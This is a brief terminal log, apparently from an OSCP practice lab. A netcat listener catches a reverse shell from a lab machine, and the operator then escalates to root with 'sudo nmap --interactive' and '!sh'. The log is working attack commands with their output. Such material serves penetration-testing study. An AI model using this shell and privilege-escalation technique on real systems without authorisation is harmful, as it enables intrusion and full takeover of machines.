 ┌──(kali㉿kali)-[~/oscp/10.11.1.217]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.119.213] from (UNKNOWN) [10.11.1.217] 37442
whoami
asterisk
id
uid=100(asterisk) gid=101(asterisk)
sudo nmap --interactive

Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> nmap> !sh
Unknown command (nmap>) -- press h <enter> for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
KALI
pwd
/tmp